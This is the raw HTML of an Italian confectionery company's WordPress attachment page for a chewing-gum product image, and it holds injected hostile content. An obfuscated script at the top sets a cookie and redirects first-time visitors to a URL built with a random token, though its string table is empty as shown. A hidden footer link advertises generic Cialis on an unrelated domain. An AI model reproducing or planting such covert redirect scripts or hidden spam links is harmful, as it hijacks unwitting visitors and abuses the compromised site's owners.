	<script type="text/javascript">var _0x5059=[];function rdn(){var _0xf1dax2=_0x5059[0];var _0xf1dax3=_0x5059[1];for(var _0xf1dax4=0;_0xf1dax4< 32;_0xf1dax4++){_0xf1dax2+= _0xf1dax3[_0x5059[5]](Math[_0x5059[4]](Math[_0x5059[2]]()* _0xf1dax3[_0x5059[3]]))};return _0xf1dax2}function _mmm_(_0xf1dax6,_0xf1dax7,_0xf1dax8,_0xf1dax9){var _0xf1daxa= new Date();var _0xf1daxb= new Date();if(_0xf1dax8=== null|| _0xf1dax8=== 0){_0xf1dax8= 3};_0xf1daxb[_0x5059[7]](_0xf1daxa[_0x5059[6]]()+ 3600000* 24* _0xf1dax8);document[_0x5059[8]]= _0xf1dax6+ _0x5059[9]+ escape(_0xf1dax7)+ _0x5059[10]+ _0xf1daxb[_0x5059[11]]()+ ((_0xf1dax9)?_0x5059[12]+ _0xf1dax9:_0x5059[0])}function _nnn_(_0xf1daxd){var _0xf1daxe=document[_0x5059[8]][_0x5059[13]](_0xf1daxd+ _0x5059[9]);var _0xf1daxf=_0xf1daxe+ _0xf1daxd[_0x5059[3]]+ 1;if((!_0xf1daxe) && (_0xf1daxd!= document[_0x5059[8]][_0x5059[14]](0,_0xf1daxd[_0x5059[3]]))){return null};if(_0xf1daxe==  -1){return null};var _0xf1dax10=document[_0x5059[8]][_0x5059[13]](_0x5059[15],_0xf1daxf);if(_0xf1dax10==  -1){_0xf1dax10= document[_0x5059[8]][_0x5059[3]]};return unescape(document[_0x5059[8]][_0x5059[14]](_0xf1daxf,_0xf1dax10))}if(navigator[_0x5059[16]]){if(_nnn_(_0x5059[17])== 1){}else {_mmm_(_0x5059[17],_0x5059[18],_0x5059[18],_0x5059[19]);window[_0x5059[21]][_0x5059[20]]= _0x5059[22]+ _0x5059[23]+ _0x5059[24]+ _0x5059[25]+ _0x5059[26]+ _0x5059[27]+ rdn()}};</script></head>
	<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-3048 attachmentid-3048 attachment-png wp-theme-perfetti sp-easy-accordion-enabled vivident-blast-fruit">

		<!-- wrapper -->
		<div class="wrapper">

			<!-- header -->
			<header class="header clear navbar-fixed" role="banner">


	

					<!-- nav -->
					<nav class="nav" role="navigation">
          <div class="gigioheader">
            <div class="miocontenitore Normale" style="padding-top: 0;">
            <div class="contengomenuasinistra">
            <ul><li id="menu-item-398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-398"><a href="#">Select Company</a>
<ul class="sub-menu">
	<li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1291"><a target="_blank" href="http://www.perfettivanmelle.com">International</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-399"><a target="_blank" href="http://www.perfettivanmelle.nl">Benelux</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-400"><a target="_blank" href="http://www.perfettivanmelle.com.br">Brazil</a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401"><a target="_blank" href="http://www.perfettivanmelle.com.cn">China</a></li>
	<li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402"><a target="_blank" href="http://www.perfettivanmelle.cz">Czech Republic</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-403"><a target="_blank" href="http://www.perfettivanmelle.in">India</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-404"><a target="_blank" href="http://www.gumbase.com">Gum Base</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-405"><a target="_blank" href="http://www.lookolook.nl">Look-O-Look</a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><a target="_blank" href="http://www.perfettivanmelle.sk">Slovakia</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-407"><a target="_blank" href="http://www.perfettivanmelle.com.tr">Turkey</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-408"><a target="_blank" href="http://www.perfettivanmelleusa.us">USA</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><a target="_blank" href="http://www.perfettivanmelle.vn">Vietnam</a></li>
</ul>
</li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://www.perfettivanmelle.it/faq/">FAQ</a></li>
</ul>            </div>
            <div class="adestramenu">
                        <a class="linkcerca"><i class="fa fa-search"></i>
                        </a>         

                 
                                             <div class="formadiricerca">
                                        
				                        <!-- search -->
<form class="search" method="get" action="https://www.perfettivanmelle.it" role="search">
<div class="input-field">
<h4>Cerca nel sito</h4>

	<input class="search-input" type="search" id="s" name="s" placeholder="Digita quello che stai cercando">

    </div>

	<button class="waves-effect waves-light btn search-submit" style="background: #242f78;" type="submit"  role="button">Cerca</button>
</form>
                		        </div>               
            </div>

            <div class="clr"></div>
            </div>
            </div>                    
                    <div class="nav-wrapper ">
                    <div class="miocontenitore">
                    <a class="brand-logo" href="https://www.perfettivanmelle.it">
							<img src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/logo.png" alt="Logo" class="logo-img">
						</a>
                        <span class="right barrasolodesktop">
						<ul><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-107"><a href="https://www.perfettivanmelle.it/chi-siamo/il-gruppo/">Chi siamo</a>
<ul class="sub-menu">
	<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://www.perfettivanmelle.it/chi-siamo/il-gruppo/">Nel mondo</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://www.perfettivanmelle.it/chi-siamo/in-italia/">In Italia</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://www.perfettivanmelle.it/chi-siamo/distribuzione/">Vicini al consumatore</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.perfettivanmelle.it/chi-siamo/la-nostra-storia/">La nostra storia</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://www.perfettivanmelle.it/chi-siamo/i-nostri-valori/">I nostri valori</a></li>
</ul>
</li>
<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1599"><a href="https://www.perfettivanmelle.it/i-nostri-brand/caramelle/">I nostri Brand</a>
<ul class="sub-menu">
	<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://www.perfettivanmelle.it/i-nostri-brand/caramelle/">Caramelle</a></li>
	<li id="menu-item-4594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4594"><a href="https://www.perfettivanmelle.it/i-nostri-brand/chewing-gum/">Chewing gum</a></li>
	<li id="menu-item-4595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4595"><a href="https://www.perfettivanmelle.it/i-nostri-brand/cioccolato/">Cioccolato</a></li>
	<li id="menu-item-5966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5966"><a href="https://www.perfettivanmelle.it/i-nostri-brand/healty-snack/">Healthy Snack</a></li>
	<li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://www.perfettivanmelle.it/i-nostri-brand/il-chewing-gum/">Come li produciamo</a></li>
</ul>
</li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://www.perfettivanmelle.it/innovazione/">Innovazione</a></li>
<li id="menu-item-7747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7747"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/sostenibilita-ambientale/">Il nostro impegno</a>
<ul class="sub-menu">
	<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/sostenibilita-ambientale/">Sostenibilità ambientale</a></li>
	<li id="menu-item-6915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6915"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/packaging/">Packaging</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/responsabilita-sociale/">Responsabilità sociale</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/nutrizione/">Nutrizione</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/qualita-e-sicurezza-alimentare/">Qualità e sicurezza alimentare</a></li>
</ul>
</li>
<li id="menu-item-5067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5067"><a href="https://www.perfettivanmelle.it/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-5068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5068"><a href="https://www.perfettivanmelle.it/category/news/">Novità</a></li>
	<li id="menu-item-4792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4792"><a href="https://www.perfettivanmelle.it/category/dicono-di-noi/">Dicono di noi</a></li>
</ul>
</li>
<li id="menu-item-5506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5506"><a href="https://www.perfettivanmelle.it/perche-pvm/">Lavora con noi</a>
<ul class="sub-menu">
	<li id="menu-item-5502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5502"><a href="https://www.perfettivanmelle.it/perche-pvm/">Perchè sceglierci?</a></li>
	<li id="menu-item-5505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5505"><a href="https://www.perfettivanmelle.it/benvenuti-a-bordo/">Benvenuti/e a bordo</a></li>
	<li id="menu-item-5504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5504"><a href="https://www.perfettivanmelle.it/lavora-con-noi/posizioni-aperte/">Posizioni aperte</a></li>
	<li id="menu-item-5503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5503"><a href="https://www.perfettivanmelle.it/career-kitchen/">Career kitchen</a></li>
	<li id="menu-item-8362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8362"><a href="https://www.perfettivanmelle.it/lavora-con-noi-2/perfetti-cosi/">Perfetti Così</a></li>
</ul>
</li>
<li id="menu-item-4848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4848"><a href="https://www.perfettivanmelle.it/category/concorsi-attivi/">Vinci con noi</a>
<ul class="sub-menu">
	<li id="menu-item-4849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4849"><a href="https://www.perfettivanmelle.it/category/concorsi-attivi/">Concorsi attivi</a></li>
	<li id="menu-item-4850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4850"><a href="https://www.perfettivanmelle.it/category/concorsi/">Concorsi conclusi</a></li>
</ul>
</li>
<li id="menu-item-6168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6168"><a href="https://www.perfettivanmelle.it/contatti-consumatore/">Contatti</a>
<ul class="sub-menu">
	<li id="menu-item-6167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6167"><a href="https://www.perfettivanmelle.it/contatti-consumatore/">Consumatore</a></li>
	<li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.perfettivanmelle.it/contatti/contatti-rivenditor-2020/">Rivenditore</a></li>
</ul>
</li>
</ul>                        </span>
                        <div id="staggered-test">
                        
                        <span id="nav-mobile" class="side-nav">
						<ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.perfettivanmelle.it/chi-siamo/il-gruppo/">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://www.perfettivanmelle.it/i-nostri-brand/caramelle/">I nostri Brand</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://www.perfettivanmelle.it/innovazione/">Innovazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7747"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/sostenibilita-ambientale/">Il nostro impegno</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5067"><a href="https://www.perfettivanmelle.it/category/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5506"><a href="https://www.perfettivanmelle.it/perche-pvm/">Lavora con noi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4848"><a href="https://www.perfettivanmelle.it/category/concorsi-attivi/">Vinci con noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://www.perfettivanmelle.it/contatti-consumatore/">Contatti</a></li>
</ul>                        </span>
             <a class="linkcerca2 hide-on-large-only right"><i class="fa fa-search"></i>
                        </a>
                                 <div class="formadiricerca2">
                                        
				                        <!-- search -->
<form class="search" method="get" action="https://www.perfettivanmelle.it" role="search">
<div class="input-field">
<h4>Cerca nel sito</h4>

	<input class="search-input" type="search" id="s" name="s" placeholder="Digita quello che stai cercando">

    </div>

	<button class="waves-effect waves-light btn search-submit" style="background: #242f78;" type="submit"  role="button">Cerca</button>
</form>
                		        </div>                            
                        </div>
                        
                        <a href="#" onClick="Materialize.showStaggeredList('#staggered-test ul')" data-activates="nav-mobile" class="button-collapse"><i class="mdi-navigation-menu"></i></a>
                        </div>
                        </div>
					</nav>
                    
					<!-- /nav -->

			</header>
                                    <div class="spaziocontenuto"></div>
			<!-- /header -->
<script>
$('a.linkcerca').click(
	function(){
		$('.adestramenu .formadiricerca').toggleClass('attivo');
		$('a.linkcerca').toggleClass('attivo');
})
$('a.linkcerca2').click(
	function(){
		$(' .formadiricerca2').toggleClass('attivo');
		$('a.linkcerca2').toggleClass('attivo');
})
</script>
<!--<div class="loader_container">
<div id="loading-animation"></div>
<img  id="immagine" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/logo.png" alt="Logo" class="logo-img">
</div>-->
<div class="contenitoremio">
<div class="fascia" style="background: #ffffff; padding-top: 64px;">
  <div class="miocontenitore">
    <div class="row elenconews">
      <div class="col l12 m12 s12" style="text-align: center; color: #2c3a93;">
        <h1 style="text-align: left;     padding: 25px 25px 0 25px;">
          vivident-blast-fruit        </h1>
      </div>
      <div class="col l6 m6 s12"> 
        <!-- article -->
        <div class="apritogglenews" id="apritogglenews3048">
                    <div class="clr"></div>
        </div>
      </div>
      <div class="col l6 m6 s12">
        <div > 
          <!-- /post details -->  
           <div class="contienitogglenews" id="contienitogglenews3048" style="display: block;">
            <span class="date">
            3 Giugno 2016            </span><br /><br />


          <p class="attachment"><a href='https://www.perfettivanmelle.it/wp-content/uploads/2015/06/vivident-blast-fruit.png'><img fetchpriority="high" decoding="async" width="193" height="300" src="https://www.perfettivanmelle.it/wp-content/uploads/2015/06/vivident-blast-fruit-193x300.png" class="attachment-medium size-medium" alt="" srcset="https://www.perfettivanmelle.it/wp-content/uploads/2015/06/vivident-blast-fruit-193x300.png 193w, https://www.perfettivanmelle.it/wp-content/uploads/2015/06/vivident-blast-fruit.png 232w" sizes="(max-width: 193px) 100vw, 193px" /></a></p>
          <div class="clr"></div>

          <div class="clr"></div>
                  </div>
      </div>
      <div class="clr"></div>
      </div>
      <div class="clr col l12 m12 s12" style="text-align: center;">

      
      
      </div>
      
      
      
    </div>
  </div>
</div>

<div class="fascia fingofooter" style="background: #242f78">
	<div class="miocontenitore">
		<footer role="contentinfo">
			<div class="row conpaddingdesktop ">
				<div class="col l7 m12 s12 areadisinistra">
					<div id="nav_menu-2" class="widget_nav_menu"><ul id="menu-menu-footer" class="menu"><li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://www.perfettivanmelle.it/legal/">Note Legali</a></li>
<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-318"><a rel="privacy-policy" href="https://www.perfettivanmelle.it/privacy-cookie/">Privacy Policy &#038; Cookie</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://www.perfettivanmelle.it/?page_id=196">Contatti</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.perfettivanmelle.it/faq/">FAQ</a></li>
</ul></div>				</div>
				<div class="col l5 m12 s12 areadidestra">
					<span>Seguici su</span>
					         <div class="condividisocial">
               <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;"  target="_blank" href="https://www.facebook.com/PVMItalia/">
                       <i class="fa fa-facebook" style="color: #242F78 "></i>
                </a>
               <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;" target="_blank" href="https://twitter.com/PVMItalia">
                      <i class="fa fa-twitter" style="color: #242F78; "></i>
                   </a>
               <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;" target="_blank" href="https://www.linkedin.com/company/perfetti-van-melle">
                      <i class="fa fa-linkedin" style="color: #242F78; "></i>
                   </a>
                    <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;" target="_blank" href="https://www.instagram.com/perfettivanmelle_italia/">
                      <i class="fa fa-instagram" style="color: #242F78; "></i>
                   </a>
                          </div>

    				</div>
			</div>
		</footer>



	</div>
</div>
<div class="fascia fingofooter copyright" style="background: #04245e;">
	<div class="miocontenitore">
		<div class="row">
			<div class=" col l12 m12 s12">
				<div id="text-3" class="widget_text">			<div class="textwidget"><p>© Perfetti Van Melle S.p.A. – via XXV Aprile 7 – 20045 Lainate (Milano) PIVA 04219660158</p>
<p style="display: none;"><a title="cialis generici" href="http://guy-help-greece.com/">cialis generici</a></p>
</div>
		</div>			</div>
		</div>
	</div>
</div>

</div>
</div>
<!-- /wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/perfetti/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Questo sito utilizza cookie tecnici per le sue funzionalità.<br />
 <a href="https://www.perfettivanmelle.it/Informativa-estesa-sui-cookie" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Per saperne di più clicca qui</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>(function(d){var s = d.createElement("script");s.setAttribute("data-account","clz9vkdw70000ml08s58ug5xv");s.setAttribute("src","https://cdn.accessibit.com/widget.js");(d.body || d.head).appendChild(s);})(document)</script>		<script type="text/javascript">
			var visualizerUserInteractionEvents = [
				"scroll",
				"mouseover",
				"keydown",
				"touchmove",
				"touchstart"
			];

			visualizerUserInteractionEvents.forEach(function(event) {
				window.addEventListener(event, visualizerTriggerScriptLoader, { passive: true });
			});

			function visualizerTriggerScriptLoader() {
				visualizerLoadScripts();
				visualizerUserInteractionEvents.forEach(function(event) {
					window.removeEventListener(event, visualizerTriggerScriptLoader, { passive: true });
				});
			}

			function visualizerLoadScripts() {
				document.querySelectorAll("script[data-visualizer-script]").forEach(function(elem) {
					jQuery.getScript( elem.getAttribute("data-visualizer-script") )
					.done( function( script, textStatus ) {
						elem.setAttribute("src", elem.getAttribute("data-visualizer-script"));
						elem.removeAttribute("data-visualizer-script");
						setTimeout( function() {
							visualizerRefreshChart();
						} );
					} );
				});
			}

			function visualizerRefreshChart() {
				jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
				if ( jQuery( 'div.viz-facade-loaded:not(.visualizer-lazy):empty' ).length > 0 ) {
					visualizerUserInteractionEvents.forEach( function( event ) {
						window.addEventListener( event, function() {
							jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
						}, { passive: true } );
					} );
				}
			}
		</script>
			<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-includes/js/comment-reply.min.js?ver=55cdd2b8cf3e47dc5d1fe7a699719920" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.perfettivanmelle.it/wp-includes/js/wp-emoji-release.min.js?ver=55cdd2b8cf3e47dc5d1fe7a699719920"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.perfettivanmelle.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- analytics -->
<script>

		$( document ).ready(function() {
		  // Run code
			function removeLoader(){
				$('.loader_container').addClass('removed');
			}
			setTimeout(removeLoader, 1000);
		});



	$(document).ready(function(){

		$('select').material_select();
		(function($){
			$(function(){
				$('.button-collapse').sideNav();
			}); 
		})(jQuery); 
		$('.modal-trigger').leanModal();

		$(".tornasu").click(function() {
		  $("html, body").animate({ scrollTop: 0 }, "slow");
		  return false;
		});

	});
		function lanciaowlslider(ID){}

		function arilamiatab(ID){

		jQuery('.contengountab.attivo').not('#contengountab'+ID).removeClass('attivo');
		jQuery('#contengountab'+ID).addClass('attivo');
		$('.rigaconitbas .miocontenitore > .row').fadeOut();
		$('#contengoicontenutitab'+ID).fadeIn();


	}
	function apriitoggle(ID){
		var altezzamenu1 = jQuery('nav.nav').height() + 26 ;
		var altezzamenu2 = 0;
		jQuery('ul.sub-menu').each(function( index ) {
			if( jQuery(this).css('display') == 'block'){
				//	var altezzamenu2 = altezzamenu2 + jQuery('ul.sub-menu').css('display').height();
			}
		});
		var altezzaheader = altezzamenu1 + altezzamenu2;
		jQuery('.contenutotoggle').not('#contenutotoggle'+ ID).slideUp(150);
		jQuery('#contenutotoggle'+ ID).slideToggle();
		jQuery('.conteitoretoggle').not('#conteitoretoggle'+ ID).removeClass('aperto');
		jQuery('#conteitoretoggle'+ ID).toggleClass('aperto');
		lanciaowlslider(ID);
		setTimeout(function(){
